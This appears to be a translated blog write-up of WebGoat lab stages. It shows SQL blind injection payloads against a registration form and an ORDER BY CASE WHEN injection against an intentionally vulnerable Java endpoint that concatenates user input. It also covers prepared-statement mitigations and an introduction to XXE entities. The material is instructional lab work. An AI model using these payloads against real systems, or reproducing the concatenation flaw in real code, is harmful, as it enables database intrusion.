It can be tested in this way. I have registered an admin account. If I register again, I will report that the user has registered.
Then we use the admin 'and' 1 '=' 2 to register, and we will find that we can always register successfully. The specific reason is that the query statement constructed by the user name of admin 'and' 1 '=' 2 will become
select userid from user where userid = 'admin' and '1'='2'
It can be seen that such sql statements can never find the results, so they always prompt that they are not registered, which proves that there is a sql blind injection vulnerability here.
You can run with sqlmap to see the results.
SQL Injection(mitigation)
Defense against sql injection is actually session, parameter binding, and stored procedure injection.
// With session defense, session content cannot be modified by users under normal circumstances
select * from users where user = "'" + session.getAttribute("UserID") + "'";

//  Parameter binding mode, using the precompile technology of sql
String query = "SELECT * FROM users WHERE last_name = ?";
PreparedStatement statement = connection.prepareStatement(query);
statement.setString(1, accountName);
ResultSet results = statement.executeQuery();
The above way is not to be able to absolutely defend against sql injection, but to alleviate it.
For example, parameter binding can be bypassed in the following ways.
By using the case when statement, you can add a select statement to the orderExpression expression after order by.
select * from users order by lastname;
------------------------------------------------------------------------------------

SELECT ...
FROM tableList
[WHERE Expression]
[ORDER BY orderExpression [, ...]]

orderExpression:
{ columnNr | columnAlias | selectExpression }
    [ASC | DESC]

selectExpression:
{ Expression | COUNT(*) | {
    COUNT | MIN | MAX | SUM | AVG | SOME | EVERY |
    VAR_POP | VAR_SAMP | STDDEV_POP | STDDEV_SAMP
} ([ALL | DISTINCT][2]] Expression) } [[AS] label]

Based on HSQLDB
---------------------------------------------------------------------------------------

select * from users order by (case when (true) then lastname else firstname)
Stage8 question
The source code of this topic is a case injection.
@GetMapping(produces = MediaType.APPLICATION_JSON_VALUE)
    @SneakyThrows
    @ResponseBody
    public List<Server> sort(@RequestParam String column) {
        Connection connection = DatabaseUtilities.getConnection(webSession);
        PreparedStatement preparedStatement = connection.prepareStatement("select id, hostname, ip, mac, status, description from servers  where status <> 'out of order' order by " + column);
        ResultSet rs = preparedStatement.executeQuery();
        List<Server> servers = Lists.newArrayList();
        while (rs.next()) {
            Server server = new Server(rs.getString(1), rs.getString(2), rs.getString(3), rs.getString(4), rs.getString(5), rs.getString(6));
            servers.add(server);
        }
        return servers;
    }
Currently (case when (true) then id else ip end) is used to write in column, and the corresponding sql statement is
select id, hostname, ip, mac, status, description from servers where status <> 'out of order' order by (case when (true) then id else ip end)

Due to the lack of knowledge of hsqldb syntax, the subsequent injection process can no longer continue.
XXE
Full name: XML External Entity attack.
An XML entity allows defining tags, which are replaced by content when parsing XML documents. There are generally three types of entities:
- Internal entity
- External entity
- Parameter entity.
An entity must be created in the Document Type Definition (DTD), for example:
<?xml version="1.0" standalone="yes" ?>
<!DOCTYPE author [
  <!ELEMENT author (#PCDATA)>
  <!ENTITY js "Jo Smith">
]>
<author>&js;</author>
In the later part of xml, call entity & js; the parser will replace it with the value defined in the entity. The XXE attack is a kind of attack because the entity content can be controlled by the attacker.
Use the above XML for a specific explanation. The first line indicates that the document conforms to XML 1.0. The second line indicates that the document uses the author vocabulary, and the author is the root element. The keyword SYSTEM parser will find the DTD according to the given URL, and the keyword PUBLIC will find the DTD according to the URI.
Four tag declarations of DTD
Element XML element type declaration
ATTLIST specific element type settable Attribute & allowed value declaration of attribute
ENTITY reusable content declaration
NOTATION does not parse the format declaration of external content.

Stage 3

It's just the simplest reference to an external entity. The following figure adds a comment and submits it.
